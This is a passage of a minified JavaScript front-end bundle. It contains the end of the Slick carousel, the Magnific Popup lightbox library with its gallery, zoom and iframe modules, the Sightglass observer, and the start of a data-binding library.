0!==t.originalEvent&&4<n.touchObject.swipeLength&&t.preventDefault(),r=(!1===n.options.rtl?1:-1)*(n.touchObject.curX>n.touchObject.startX?1:-1),!0===n.options.verticalSwiping&&(r=n.touchObject.curY>n.touchObject.startY?1:-1),t=n.touchObject.swipeLength,(n.touchObject.edgeHit=!1)===n.options.infinite&&(0===n.currentSlide&&"right"===i||n.currentSlide>=n.getDotCount()&&"left"===i)&&(t=n.touchObject.swipeLength*n.options.edgeFriction,n.touchObject.edgeHit=!0),!1===n.options.vertical?n.swipeLeft=e+t*r:n.swipeLeft=e+t*(n.$list.height()/n.listWidth)*r,!0===n.options.verticalSwiping&&(n.swipeLeft=e+t*r),!0!==n.options.fade&&!1!==n.options.touchMove&&(!0===n.animating?(n.swipeLeft=null,!1):void n.setCSS(n.swipeLeft))):void 0)},s.prototype.swipeStart=function(t){var e,i=this;return i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow?!(i.touchObject={}):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,void(i.dragging=!0))},s.prototype.unfilterSlides=s.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},s.prototype.unload=function(){var t=this;c(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},s.prototype.unslick=function(t){this.$slider.trigger("unslick",[this,t]),this.destroy()},s.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},s.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},s.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},c.fn.slick=function(){for(var t,e=this,i=arguments[0],n=Array.prototype.slice.call(arguments,1),r=e.length,o=0;o<r;o++)if("object"==typeof i||void 0===i?e[o].slick=new s(e[o],i):t=e[o].slick[i].apply(e[o].slick,n),void 0!==t)return t;return e}}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(c){function t(){}function u(t,e){h.ev.on("mfp"+t+w,e)}function d(t,e,i,n){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),n?e&&e.appendChild(r):(r=c(r),e&&r.appendTo(e)),r}function p(t,e){h.ev.triggerHandler("mfp"+t,e),h.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),h.st.callbacks[t]&&h.st.callbacks[t].apply(h,c.isArray(e)?e:[e]))}function f(t){return t===e&&h.currTemplate.closeBtn||(h.currTemplate.closeBtn=c(h.st.closeMarkup.replace("%title%",h.st.tClose)),e=t),h.currTemplate.closeBtn}function o(){c.magnificPopup.instance||((h=new t).init(),c.magnificPopup.instance=h)}var h,n,m,r,g,e,l="Close",v="BeforeClose",y="MarkupParse",b="Open",w=".mfp",k="mfp-ready",i="mfp-removing",s="mfp-prevent-close",a=!!window.jQuery,C=c(window);c.magnificPopup={instance:null,proto:t.prototype={constructor:t,init:function(){var t=navigator.appVersion;h.isLowIE=h.isIE8=document.all&&!document.addEventListener,h.isAndroid=/android/gi.test(t),h.isIOS=/iphone|ipad|ipod/gi.test(t),h.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),h.probablyMobile=h.isAndroid||h.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),m=c(document),h.popupsCache={}},open:function(t){if(!1===t.isObj){h.items=t.items.toArray(),h.index=0;for(var e,i=t.items,n=0;n<i.length;n++)if((e=(e=i[n]).parsed?e.el[0]:e)===t.el[0]){h.index=n;break}}else h.items=c.isArray(t.items)?t.items:[t.items],h.index=t.index||0;if(!h.isOpen){h.types=[],g="",t.mainEl&&t.mainEl.length?h.ev=t.mainEl.eq(0):h.ev=m,t.key?(h.popupsCache[t.key]||(h.popupsCache[t.key]={}),h.currTemplate=h.popupsCache[t.key]):h.currTemplate={},h.st=c.extend(!0,{},c.magnificPopup.defaults,t),h.fixedContentPos="auto"===h.st.fixedContentPos?!h.probablyMobile:h.st.fixedContentPos,h.st.modal&&(h.st.closeOnContentClick=!1,h.st.closeOnBgClick=!1,h.st.showCloseBtn=!1,h.st.enableEscapeKey=!1),h.bgOverlay||(h.bgOverlay=d("bg").on("click"+w,function(){h.close()}),h.wrap=d("wrap").attr("tabindex",-1).on("click"+w,function(t){h._checkIfClose(t.target)&&h.close()}),h.container=d("container",h.wrap)),h.contentContainer=d("content"),h.st.preloader&&(h.preloader=d("preloader",h.container,h.st.tLoading));var r=c.magnificPopup.modules;for(n=0;n<r.length;n++){var o=(o=r[n]).charAt(0).toUpperCase()+o.slice(1);h["init"+o].call(h)}p("BeforeOpen"),h.st.showCloseBtn&&(h.st.closeBtnInside?(u(y,function(t,e,i,n){i.close_replaceWith=f(n.type)}),g+=" mfp-close-btn-in"):h.wrap.append(f())),h.st.alignTop&&(g+=" mfp-align-top"),h.fixedContentPos?h.wrap.css({overflow:h.st.overflowY,overflowX:"hidden",overflowY:h.st.overflowY}):h.wrap.css({top:C.scrollTop(),position:"absolute"}),!1!==h.st.fixedBgPos&&("auto"!==h.st.fixedBgPos||h.fixedContentPos)||h.bgOverlay.css({height:m.height(),position:"absolute"}),h.st.enableEscapeKey&&m.on("keyup"+w,function(t){27===t.keyCode&&h.close()}),C.on("resize"+w,function(){h.updateSize()}),h.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&h.wrap.addClass(g);var s=h.wH=C.height(),a={};h.fixedContentPos&&h._hasScrollBar(s)&&((l=h._getScrollbarSize())&&(a.marginRight=l)),h.fixedContentPos&&(h.isIE7?c("body, html").css("overflow","hidden"):a.overflow="hidden");var l=h.st.mainClass;return h.isIE7&&(l+=" mfp-ie7"),l&&h._addClassToMFP(l),h.updateItemHTML(),p("BuildControls"),c("html").css(a),h.bgOverlay.add(h.wrap).prependTo(h.st.prependTo||c(document.body)),h._lastFocusedEl=document.activeElement,setTimeout(function(){h.content?(h._addClassToMFP(k),h._setFocus()):h.bgOverlay.addClass(k),m.on("focusin"+w,h._onFocusIn)},16),h.isOpen=!0,h.updateSize(s),p(b),t}h.updateItemHTML()},close:function(){h.isOpen&&(p(v),h.isOpen=!1,h.st.removalDelay&&!h.isLowIE&&h.supportsTransition?(h._addClassToMFP(i),setTimeout(function(){h._close()},h.st.removalDelay)):h._close())},_close:function(){p(l);var t=i+" "+k+" ";h.bgOverlay.detach(),h.wrap.detach(),h.container.empty(),h.st.mainClass&&(t+=h.st.mainClass+" "),h._removeClassFromMFP(t),h.fixedContentPos&&(t={marginRight:""},h.isIE7?c("body, html").css("overflow",""):t.overflow="",c("html").css(t)),m.off("keyup.mfp focusin"+w),h.ev.off(w),h.wrap.attr("class","mfp-wrap").removeAttr("style"),h.bgOverlay.attr("class","mfp-bg"),h.container.attr("class","mfp-container"),!h.st.showCloseBtn||h.st.closeBtnInside&&!0!==h.currTemplate[h.currItem.type]||h.currTemplate.closeBtn&&h.currTemplate.closeBtn.detach(),h.st.autoFocusLast&&h._lastFocusedEl&&c(h._lastFocusedEl).focus(),h.currItem=null,h.content=null,h.currTemplate=null,h.prevHeight=0,p("AfterClose")},updateSize:function(t){var e;h.isIOS?(e=document.documentElement.clientWidth/window.innerWidth,e=window.innerHeight*e,h.wrap.css("height",e),h.wH=e):h.wH=t||C.height(),h.fixedContentPos||h.wrap.css("height",h.wH),p("Resize")},updateItemHTML:function(){var t=h.items[h.index];h.contentContainer.detach(),h.content&&h.content.detach();var e=(t=!t.parsed?h.parseEl(h.index):t).type;p("BeforeChange",[h.currItem?h.currItem.type:"",e]),h.currItem=t,h.currTemplate[e]||(i=!!h.st[e]&&h.st[e].markup,p("FirstMarkupParse",i),h.currTemplate[e]=!i||c(i)),r&&r!==t.type&&h.container.removeClass("mfp-"+r+"-holder");var i=h["get"+e.charAt(0).toUpperCase()+e.slice(1)](t,h.currTemplate[e]);h.appendContent(i,e),t.preloaded=!0,p("Change",t),r=t.type,h.container.prepend(h.contentContainer),p("AfterChange")},appendContent:function(t,e){(h.content=t)?h.st.showCloseBtn&&h.st.closeBtnInside&&!0===h.currTemplate[e]?h.content.find(".mfp-close").length||h.content.append(f()):h.content=t:h.content="",p("BeforeAppend"),h.container.addClass("mfp-"+e+"-holder"),h.contentContainer.append(h.content)},parseEl:function(t){var e,i=h.items[t];if((i=i.tagName?{el:c(i)}:(e=i.type,{data:i,src:i.src})).el){for(var n=h.types,r=0;r<n.length;r++)if(i.el.hasClass("mfp-"+n[r])){e=n[r];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=e||h.st.type||"inline",i.index=t,i.parsed=!0,h.items[t]=i,p("ElementParse",i),h.items[t]},addGroup:function(e,i){function t(t){t.mfpEl=this,h._openClick(t,e,i)}var n="click.magnificPopup";(i=i||{}).mainEl=e,i.items?(i.isObj=!0,e.off(n).on(n,t)):(i.isObj=!1,i.delegate?e.off(n).on(n,i.delegate,t):(i.items=e).off(n).on(n,t))},_openClick:function(t,e,i){if((void 0!==i.midClick?i:c.magnificPopup.defaults).midClick||!(2===t.which||t.ctrlKey||t.metaKey||t.altKey||t.shiftKey)){var n=(void 0!==i.disableOn?i:c.magnificPopup.defaults).disableOn;if(n)if(c.isFunction(n)){if(!n.call(h))return!0}else if(C.width()<n)return!0;t.type&&(t.preventDefault(),h.isOpen&&t.stopPropagation()),i.el=c(t.mfpEl),i.delegate&&(i.items=e.find(i.delegate)),h.open(i)}},updateStatus:function(t,e){var i;h.preloader&&(n!==t&&h.container.removeClass("mfp-s-"+n),i={status:t,text:e=!e&&"loading"===t?h.st.tLoading:e},p("UpdateStatus",i),t=i.status,h.preloader.html(e=i.text),h.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),h.container.addClass("mfp-s-"+t),n=t)},_checkIfClose:function(t){if(!c(t).hasClass(s)){var e=h.st.closeOnContentClick,i=h.st.closeOnBgClick;if(e&&i)return!0;if(!h.content||c(t).hasClass("mfp-close")||h.preloader&&t===h.preloader[0])return!0;if(t===h.content[0]||c.contains(h.content[0],t)){if(e)return!0}else if(i&&c.contains(document,t))return!0;return!1}},_addClassToMFP:function(t){h.bgOverlay.addClass(t),h.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),h.wrap.removeClass(t)},_hasScrollBar:function(t){return(h.isIE7?m.height():document.body.scrollHeight)>(t||C.height())},_setFocus:function(){(h.st.focus?h.content.find(h.st.focus).eq(0):h.wrap).focus()},_onFocusIn:function(t){return t.target===h.wrap[0]||c.contains(h.wrap[0],t.target)?void 0:(h._setFocus(),!1)},_parseMarkup:function(r,t,e){var o;e.data&&(t=c.extend(e.data,t)),p(y,[r,t,e]),c.each(t,function(t,e){return void 0===e||!1===e||void(1<(o=t.split("_")).length?0<(i=r.find(w+"-"+o[0])).length&&("replaceWith"===(n=o[1])?i[0]!==e[0]&&i.replaceWith(e):"img"===n?i.is("img")?i.attr("src",e):i.replaceWith(c("<img>").attr("src",e).attr("class",i.attr("class"))):i.attr(o[1],e)):r.find(w+"-"+t).html(e));var i,n})},_getScrollbarSize:function(){var t;return void 0===h.scrollbarSize&&((t=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),h.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)),h.scrollbarSize}},modules:[],open:function(t,e){return o(),(t=t?c.extend(!0,{},t):{}).isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(t,e){e.options&&(c.magnificPopup.defaults[t]=e.options),c.extend(this.proto,e.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(t){o();var e,i,n,r=c(this);return"string"==typeof t?"open"===t?(e=a?r.data("magnificPopup"):r[0].magnificPopup,i=parseInt(arguments[1],10)||0,n=e.items?e.items[i]:(n=r,(n=e.delegate?n.find(e.delegate):n).eq(i)),h._openClick({mfpEl:n},r,e)):h.isOpen&&h[t].apply(h,Array.prototype.slice.call(arguments,1)):(t=c.extend(!0,{},t),a?r.data("magnificPopup",t):r[0].magnificPopup=t,h.addGroup(r,t)),r};function S(){x&&(T.after(x.addClass(z)).detach(),x=null)}var z,T,x,A="inline";c.magnificPopup.registerModule(A,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){h.types.push(A),u(l+"."+A,function(){S()})},getInline:function(t,e){if(S(),t.src){var i,n=h.st.inline,r=c(t.src);return r.length?((i=r[0].parentNode)&&i.tagName&&(T||(z=n.hiddenClass,T=d(z),z="mfp-"+z),x=r.after(T).detach().removeClass(z)),h.updateStatus("ready")):(h.updateStatus("error",n.tNotFound),r=c("<div>")),t.inlineElement=r}return h.updateStatus("ready"),h._parseMarkup(e,{},t),e}}});function _(){E&&c(document.body).removeClass(E)}function $(){_(),h.req&&h.req.abort()}var E,I="ajax";c.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){h.types.push(I),E=h.st.ajax.cursor,u(l+"."+I,$),u("BeforeChange."+I,$)},getAjax:function(n){E&&c(document.body).addClass(E),h.updateStatus("loading");var t=c.extend({url:n.src,success:function(t,e,i){i={data:t,xhr:i};p("ParseAjax",i),h.appendContent(c(i.data),I),n.finished=!0,_(),h._setFocus(),setTimeout(function(){h.wrap.addClass(k)},16),h.updateStatus("ready"),p("AjaxContentAdded")},error:function(){_(),n.finished=n.loadError=!0,h.updateStatus("error",h.st.ajax.tError.replace("%url%",n.src))}},h.st.ajax.settings);return h.req=c.ajax(t),""}}});var P,j;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=h.st.image,e=".image";h.types.push("image"),u(b+e,function(){"image"===h.currItem.type&&t.cursor&&c(document.body).addClass(t.cursor)}),u(l+e,function(){t.cursor&&c(document.body).removeClass(t.cursor),C.off("resize"+w)}),u("Resize"+e,h.resizeImage),h.isLowIE&&u("AfterChange",h.resizeImage)},resizeImage:function(){var t,e=h.currItem;e&&e.img&&h.st.image.verticalFit&&(t=0,h.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",h.wH-t))},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,P&&clearInterval(P),t.isCheckingImgSize=!1,p("ImageHasSize",t),t.imgHidden&&(h.content&&h.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(e){function i(t){P&&clearInterval(P),P=setInterval(function(){return 0<r.naturalWidth?void h._onImageHasSize(e):(200<n&&clearInterval(P),void(3==++n?i(10):40===n?i(50):100===n&&i(500)))},t)}var n=0,r=e.img[0];i(1)},getImage:function(t,e){function i(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===h.currItem&&(h._onImageHasSize(t),h.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,p("ImageLoadComplete")):++o<200?setTimeout(i,100):n())}function n(){t&&(t.img.off(".mfploader"),t===h.currItem&&(h._onImageHasSize(t),h.updateStatus("error",s.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)}var r,o=0,s=h.st.image,a=e.find(".mfp-img");return a.length&&((r=document.createElement("img")).className="mfp-img",t.el&&t.el.find("img").length&&(r.alt=t.el.find("img").attr("alt")),t.img=c(r).on("load.mfploader",i).on("error.mfploader",n),r.src=t.src,a.is("img")&&(t.img=t.img.clone()),0<(r=t.img[0]).naturalWidth?t.hasSize=!0:r.width||(t.hasSize=!1)),h._parseMarkup(e,{title:function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var e=h.st.image.titleSrc;if(e){if(c.isFunction(e))return e.call(h,t);if(t.el)return t.el.attr(e)||""}return""}(t),img_replaceWith:t.img},t),h.resizeImage(),t.hasSize?(P&&clearInterval(P),t.loadError?(e.addClass("mfp-loading"),h.updateStatus("error",s.tError.replace("%url%",t.src))):(e.removeClass("mfp-loading"),h.updateStatus("ready"))):(h.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,e.addClass("mfp-loading"),h.findImageSize(t))),e}}}),c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,e,i,n,r,o,s=h.st.zoom,a=".zoom";s.enabled&&h.supportsTransition&&(n=s.duration,r=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+s.duration/1e3+"s "+s.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},t="transition";return n["-webkit-"+t]=n["-moz-"+t]=n["-o-"+t]=n[t]=i,e.css(n),e},o=function(){h.content.css("visibility","visible")},u("BuildControls"+a,function(){h._allowZoom()&&(clearTimeout(e),h.content.css("visibility","hidden"),(t=h._getItemToZoom())?((i=r(t)).css(h._getOffset()),h.wrap.append(i),e=setTimeout(function(){i.css(h._getOffset(!0)),e=setTimeout(function(){o(),setTimeout(function(){i.remove(),t=i=null,p("ZoomAnimationEnded")},16)},n)},16)):o())}),u(v+a,function(){if(h._allowZoom()){if(clearTimeout(e),h.st.removalDelay=n,!t){if(!(t=h._getItemToZoom()))return;i=r(t)}i.css(h._getOffset(!0)),h.wrap.append(i),h.content.css("visibility","hidden"),setTimeout(function(){i.css(h._getOffset())},16)}}),u(l+a,function(){h._allowZoom()&&(o(),i&&i.remove(),t=null)}))},_allowZoom:function(){return"image"===h.currItem.type},_getItemToZoom:function(){return!!h.currItem.hasSize&&h.currItem.img},_getOffset:function(t){var e,i=(e=t?h.currItem.img:h.st.zoom.opener(h.currItem.el||h.currItem)).offset(),n=parseInt(e.css("padding-top"),10),t=parseInt(e.css("padding-bottom"),10);i.top-=c(window).scrollTop()-n;n={width:e.width(),height:(a?e.innerHeight():e[0].offsetHeight)-t-n};return(j=void 0===j?void 0!==document.createElement("p").style.MozTransform:j)?n["-moz-transform"]=n.transform="translate("+i.left+"px,"+i.top+"px)":(n.left=i.left,n.top=i.top),n}}});function O(t){var e;!h.currTemplate[M]||(e=h.currTemplate[M].find("iframe")).length&&(t||(e[0].src="//about:blank"),h.isIE8&&e.css("display",t?"block":"none"))}var M="iframe";c.magnificPopup.registerModule(M,{options:{markup:'<div class="mfp-iframe-scaler mfp-with-anim"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){h.types.push(M),u("BeforeChange",function(t,e,i){e!==i&&(e===M?O():i===M&&O(!0))}),u(l+"."+M,function(){O()})},getIframe:function(t,e){var i=t.src,n=h.st.iframe;c.each(n.patterns,function(){return-1<i.indexOf(this.index)?(this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1):void 0});var r={};return n.srcAction&&(r[n.srcAction]=i),h._parseMarkup(e,r,t),h.updateStatus("ready"),e}}});function N(t){var e=h.items.length;return e-1<t?t-e:t<0?e+t:t}function L(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)}c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=h.st.gallery,t=".mfp-gallery";return h.direction=!0,!(!o||!o.enabled)&&(g+=" mfp-gallery",u(b+t,function(){o.navigateByImgClick&&h.wrap.on("click"+t,".mfp-img",function(){return 1<h.items.length?(h.next(),!1):void 0}),m.on("keydown"+t,function(t){37===t.keyCode?h.prev():39===t.keyCode&&h.next()})}),u("UpdateStatus"+t,function(t,e){e.text&&(e.text=L(e.text,h.currItem.index,h.items.length))}),u(y+t,function(t,e,i,n){var r=h.items.length;i.counter=1<r?L(o.tCounter,n.index,r):""}),u("BuildControls"+t,function(){var t,e;1<h.items.length&&o.arrows&&!h.arrowLeft&&(e=o.arrowMarkup,t=h.arrowLeft=c(e.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(s),e=h.arrowRight=c(e.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(s),t.click(function(){h.prev()}),e.click(function(){h.next()}),h.container.append(t.add(e)))}),u("Change"+t,function(){h._preloadTimeout&&clearTimeout(h._preloadTimeout),h._preloadTimeout=setTimeout(function(){h.preloadNearbyImages(),h._preloadTimeout=null},16)}),void u(l+t,function(){m.off(t),h.wrap.off("click"+t),h.arrowRight=h.arrowLeft=null}))},next:function(){h.direction=!0,h.index=N(h.index+1),h.updateItemHTML()},prev:function(){h.direction=!1,h.index=N(h.index-1),h.updateItemHTML()},goTo:function(t){h.direction=t>=h.index,h.index=t,h.updateItemHTML()},preloadNearbyImages:function(){for(var t=h.st.gallery.preload,e=Math.min(t[0],h.items.length),i=Math.min(t[1],h.items.length),n=1;n<=(h.direction?i:e);n++)h._preloadItem(h.index+n);for(n=1;n<=(h.direction?e:i);n++)h._preloadItem(h.index-n)},_preloadItem:function(t){var e;t=N(t),h.items[t].preloaded||((e=h.items[t]).parsed||(e=h.parseEl(t)),p("LazyLoad",e),"image"===e.type&&(e.img=c('<img class="mfp-img" />').on("load.mfploader",function(){e.hasSize=!0}).on("error.mfploader",function(){e.hasSize=!0,e.loadError=!0,p("LazyLoadError",e)}).attr("src",e.src)),e.preloaded=!0)}}});var H="retina";c.magnificPopup.registerModule(H,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){var i,n;1<window.devicePixelRatio&&(i=h.st.retina,n=i.ratio,1<(n=isNaN(n)?n():n)&&(u("ImageHasSize."+H,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/n,width:"100%"})}),u("ElementParse."+H,function(t,e){e.src=i.replaceSrc(e,n)})))}}}),o()}),function(){function n(t,e,i,n){return new r(t,e,i,n)}function r(t,e,i,n){this.options=n||{},this.options.adapters=this.options.adapters||{},this.obj=t,this.keypath=e,this.callback=i,this.objectPath=[],this.parse(),o(this.target=this.realize())&&this.set(!0,this.key,this.target,this.callback)}function o(t){return"object"==typeof t&&null!==t}function s(t){throw new Error("[sightglass] "+t)}n.adapters={},r.tokenize=function(t,e,i){for(var n,r=[],o={i:i,path:""},s=0;s<t.length;s++)n=t.charAt(s),~e.indexOf(n)?(r.push(o),o={i:n,path:""}):o.path+=n;return r.push(o),r},r.prototype.parse=function(){var t,e,i=this.interfaces();i.length||s("Must define at least one adapter interface."),e=~i.indexOf(this.keypath[0])?(t=this.keypath[0],this.keypath.substr(1)):(void 0===(t=this.options.root||n.root)&&s("Must define a default root adapter."),this.keypath),this.tokens=r.tokenize(e,i,t),this.key=this.tokens.pop()},r.prototype.realize=function(){var i,n=this.obj,r=!1;return this.tokens.forEach(function(t,e){o(n)?(void 0!==this.objectPath[e]?n!==(i=this.objectPath[e])&&(this.set(!1,t,i,this.update.bind(this)),this.set(!0,t,n,this.update.bind(this)),this.objectPath[e]=n):(this.set(!0,t,n,this.update.bind(this)),this.objectPath[e]=n),n=this.get(t,n)):(!1===r&&(r=e),(i=this.objectPath[e])&&this.set(!1,t,i,this.update.bind(this)))},this),!1!==r&&this.objectPath.splice(r),n},r.prototype.update=function(){var t,e;(t=this.realize())!==this.target&&(o(this.target)&&this.set(!1,this.key,this.target,this.callback),o(t)&&this.set(!0,this.key,t,this.callback),e=this.value(),this.target=t,this.value()!==e&&this.callback())},r.prototype.value=function(){return o(this.target)?this.get(this.key,this.target):void 0},r.prototype.setValue=function(t){o(this.target)&&this.adapter(this.key).set(this.target,this.key.path,t)},r.prototype.get=function(t,e){return this.adapter(t).get(e,t.path)},r.prototype.set=function(t,e,i,n){t=t?"observe":"unobserve";this.adapter(e)[t](i,e.path,n)},r.prototype.interfaces=function(){var e=Object.keys(this.options.adapters);return Object.keys(n.adapters).forEach(function(t){~e.indexOf(t)||e.push(t)}),e},r.prototype.adapter=function(t){return this.options.adapters[t.i]||n.adapters[t.i]},r.prototype.unobserve=function(){var i;this.tokens.forEach(function(t,e){(i=this.objectPath[e])&&this.set(!1,t,i,this.update.bind(this))},this),o(this.target)&&this.set(!1,this.key,this.target,this.callback)},"undefined"!=typeof module&&module.exports?module.exports=n:"function"==typeof define&&define.amd?define([],function(){return this.sightglass=n}):this.sightglass=n}.call(this),function(){function g(t,e){return function(){return t.apply(e,arguments)}}function t(t,e){function i(){this.constructor=t}for(var n in e)o.call(e,n)&&(t[n]=e[n]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t}var C,n,r,e,h=[].slice,o={}.hasOwnProperty,d=[].indexOf||function(t){for(var e=0,i=this.length;e<i;e++)if(e in this&&this[e]===t)return e;return-1};function i(t,e,i,n,r){this.view=t,this.el=e,this.type=i,this.keypath=n,this.options=null!=r?r:{},this.sync=g(this.sync,this),this.formatters=this.options.formatters||[],this.dependencies=[],this.formatterObservers={}}function s(t,e,i){var n,r,o,s,a,l,c;for(this.view=t,this.el=e,this.type=i,this.unbind=g(this.unbind,this),this.bind=g(this.bind,this),this.locals=g(this.locals,this),this.component=this.view.components[this.type],this.static={},this.observers={},this.upstreamObservers={},r=t.bindingRegExp(),s=0,a=(l=this.el.attributes||[]).length;s<a;s++)n=l[s],r.test(n.name)||(o=this.camelCase(n.name),0<=d.call(null!=(c=this.component.static)?c:[],o)?this.static[o]=n.value:this.observers[o]=n.value)}function a(t,e,i,n,r){this.view=t,this.el=e,this.type=i,this.keypath=n,this.options=null!=r?r:{},this.getValue=g(this.getValue,this),this.update=g(this.update,this),this.unbind=g(this.unbind,this),this.bind=g(this.bind,this),this.publish=g(this.publish,this),this.sync=g(this.sync,this),this.set=g(this.set,this),this.eventHandler=g(this.eventHandler,this),this.formattedValue=g(this.formattedValue,this),this.parseTarget=g(this.parseTarget,this),this.observe=g(this.observe,this),this.setBinder=g(this.setBinder,this),this.formatters=this.options.formatters||[],this.dependencies=[],this.formatterObservers={},this.model=void 0,this.setBinder()}function l(t,e,i){var n,r,o,s,a,l,c,u,d,p,f,h,m;for(this.els=t,this.models=e,null==i&&(i={}),this.update=g(this.update,this),this.publish=g(this.publish,this),this.sync=g(this.sync,this),this.unbind=g(this.unbind,this),this.bind=g(this.bind,this),this.select=g(this.select,this),this.traverse=g(this.traverse,this),this.build=g(this.build,this),this.buildBinding=g(this.buildBinding,this),this.bindingRegExp=g(this.bindingRegExp,this),this.options=g(this.options,this),this.els.jquery||this.els instanceof Array||(this.els=[this.els]),a=0,c=(d=C.extensions).length;a<c;a++){if(this[r=d[a]]={},i[r])for(n in p=i[r])o=p[n],this[r][n]=o;for(n in f=C.public[r])o=f[n],null==(s=this[r])[n]&&(s[n]=o)}for(l=0,u=(h=C.options).length;l<u;l++)this[r=h[l]]=null!=(m=i[r])?m:C.public[r];this.build()}function 